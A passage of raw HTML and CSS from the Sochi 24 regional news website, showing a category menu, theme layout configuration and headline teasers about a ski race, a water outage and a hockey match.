td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5249","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5989";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1198";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/" rel="bookmark" class="td-image-wrap " title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/96447-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/" rel="bookmark" title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»">В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/#respond">0</a></span> </span></div><div class="td-excerpt">21 февраля в Сочи состоится традиционная краевая лыжная гонка «Лыжня...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1739-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/" rel="bookmark" title="Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января">Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Для предотвращения аварии на водоводе диаметром 300 мм по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 